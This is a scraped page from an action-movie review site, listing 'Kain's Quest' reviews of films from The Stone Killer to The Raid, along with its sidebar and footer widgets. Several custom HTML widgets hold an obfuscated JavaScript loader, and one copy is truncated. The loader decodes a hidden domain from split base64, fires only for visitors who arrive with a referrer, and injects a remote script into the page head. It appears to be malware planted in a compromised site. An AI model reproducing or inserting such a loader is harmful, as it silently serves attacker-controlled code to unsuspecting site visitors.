<p>Click for the Quest:</p>
<p><strong><span style="text-decoration: underline;">Quests</span></strong></p>
<p><img decoding="async" class="alignnone size-full wp-image-18403" src="https://allouttabubblegum.com/wp-content/uploads/2013/06/Stone-Killer-1.png" alt="Stone Killer" width="175" height="265" />      <img decoding="async" class="alignnone size-full wp-image-18406" src="https://allouttabubblegum.com/wp-content/uploads/2013/06/arena_-1.jpg" alt="arena_" width="175" height="265" />      <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18404" src="https://allouttabubblegum.com/wp-content/uploads/2013/06/buce-lee-and-i-1.jpg" alt="buce lee and i" width="175" height="265" /></p>
<p><a title="Kain's Quest: The Stone Killer" href="http://www.allouttabubblegum.com/?p=17223" target="_self" rel="noopener noreferrer"><strong>The Stone Killer</strong> (1973)</a>                     <a href="http://www.allouttabubblegum.com/?p=18380"><strong>The Arena</strong> (1974)</a>                       <a title="Kain's Quest: Bruce Lee &amp; I" href="http://www.allouttabubblegum.com/?p=14115" target="_self" rel="noopener noreferrer"><strong>Bruce Lee &amp; I</strong> (1975)</a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-18884" src="https://allouttabubblegum.com/wp-content/uploads/2013/06/the-terminator-poster-1.jpeg" alt="" width="175" height="265" />      <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18483" src="https://allouttabubblegum.com/wp-content/uploads/2013/06/mia-poster-1.jpg" alt="" width="175" height="265" />     <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18415" src="https://allouttabubblegum.com/wp-content/uploads/2013/06/Commando-1.png" alt="Commando" width="175" height="265" /></p>
<p><a href="http://www.allouttabubblegum.com/?p=18882"><strong>The Terminator</strong> (1984)</a>                  <a href="http://www.allouttabubblegum.com/?p=18479"><strong>Missing In Action</strong> (1984)</a>           <a title="Kain's Quest: Commando" href="http://www.allouttabubblegum.com/?p=17189" target="_self" rel="noopener noreferrer"><strong>Commando</strong> (1985)</a></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-20585 size-full" src="https://allouttabubblegum.com/wp-content/uploads/2018/02/Rambo-First-Blood-Part-II-1985.jpg" alt="" width="175" height="265" />      <img loading="lazy" decoding="async" class="size-full wp-image-18393 alignnone" src="https://allouttabubblegum.com/wp-content/uploads/2010/01/Yes-Madam-poster-small-1.jpg" alt="Yes Madam poster small" width="175" height="265" />     <img loading="lazy" decoding="async" class="alignnone size-full wp-image-24590" src="https://allouttabubblegum.com/wp-content/uploads/2018/02/Cobra-1986.png" alt="" width="175" height="265" /></p>
<p><a href="https://allouttabubblegum.com/kains-quest-rambo-first-blood-part-ii/"><strong>Rambo: First Blood part II</strong> (1985)</a>  <a href="http://www.allouttabubblegum.com/?p=18344"><strong>Yes, Madam</strong> (1985)</a>                      <a href="https://allouttabubblegum.com/kains-quest-cobra-1986/"><strong>Cobra</strong> (1986)</a></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-18417 alignnone" src="https://allouttabubblegum.com/wp-content/uploads/2013/06/A-Better-Tomorrow-1.png" alt="A Better Tomorrow" width="175" height="265" />      <img loading="lazy" decoding="async" class="alignnone size-full wp-image-19126" src="https://allouttabubblegum.com/wp-content/uploads/2013/06/Angel-1987-1.jpg" alt="" width="175" height="265" />      <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20334" src="https://allouttabubblegum.com/wp-content/uploads/2018/02/Universal-Soldier-poster.jpg" alt="" width="175" height="265" /></p>
<p><a title="Kain's Quest: A Better Tomorrow (1986)" href="http://www.allouttabubblegum.com/?p=17438" target="_self" rel="noopener noreferrer"><strong>A Better Tomorrow</strong> (1986)</a>                 <a href="http://www.allouttabubblegum.com/?p=19124"><strong>Angel</strong> (1987)</a>                        <a href="https://allouttabubblegum.com/kains-quest-universal-soldier-1992/"><strong>Universal Soldier</strong> (1992)</a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-18423" src="https://allouttabubblegum.com/wp-content/uploads/2013/06/Joshua-Tree-1.jpg" alt="Joshua Tree" width="175" height="265" />      <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18426" src="https://allouttabubblegum.com/wp-content/uploads/2013/06/On-Deadly-Ground-1.jpg" alt="" width="175" height="265" />      <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18450" src="https://allouttabubblegum.com/wp-content/uploads/2013/06/The-Raid-poster-1.jpg" alt="" width="175" height="265" /></p>
<p style="text-align: left;">       <a href="http://www.allouttabubblegum.com/?p=17760" target="_blank" rel="noopener noreferrer"><strong>Joshua Tree</strong> (1993)</a>                <a href="http://www.allouttabubblegum.com/?p=17891"><strong>On Deadly Ground</strong> (1994)</a>                 <a href="http://www.allouttabubblegum.com/?p=18448"><strong>The Raid</strong> (2011)</a></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/articles/" rel="category tag">Recent Articles</a>, <a href="https://allouttabubblegum.com/new-home/category/reviews/" rel="category tag">Recent Reviews</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/kains-quest/" rel="tag">Kain's Quest</a>, <a href="https://allouttabubblegum.com/new-home/tag/kain424/" rel="tag">Kain424</a>, <a href="https://allouttabubblegum.com/new-home/tag/reviews/" rel="tag">Recent Reviews</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/bright-2017-killcount/" rel="prev">Bright (2017) Killcount</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/accident-man-2018-killcount/" rel="next">Accident Man (2018) Killcount</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
